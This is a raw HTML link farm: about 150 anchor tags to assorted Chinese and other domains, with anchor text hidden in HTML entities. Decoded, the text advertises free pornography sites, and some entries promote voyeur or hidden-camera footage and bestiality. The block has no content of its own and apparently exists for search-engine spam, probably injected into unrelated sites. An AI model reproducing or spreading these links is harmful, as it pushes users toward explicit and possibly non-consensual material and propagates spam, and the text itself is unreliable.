<a href="http://jiamengo2o.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://svpd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://99syt.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://chinararesugar.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://86213456.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://bxccc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tv698.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pxsxc.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hndengling.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://gzauc.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://lascarf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1798mobi.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://7show.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://sylyey.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqzl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://decomz.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weitao369.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99hypf.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkypcb.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://sns-lib.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://qdhnh.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lnchucai.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://lnwldc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://zl-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://qgshkj.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://eird.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huijiabw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haolifamily.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://cclh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fwioyk.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0mulu.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://jx6188.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://sytbm.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://q8341.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
